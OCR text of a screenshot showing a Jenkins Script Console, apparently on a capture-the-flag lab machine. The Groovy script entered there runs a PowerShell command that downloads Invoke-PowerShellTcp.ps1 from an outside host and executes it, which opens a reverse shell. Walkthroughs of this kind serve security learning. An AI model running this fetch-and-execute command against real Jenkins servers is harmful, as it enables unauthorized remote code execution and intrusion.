 10.10.10.63:50000/askjeeves/script
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Shell
#6
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')"
2 println cmd.execute().text
Run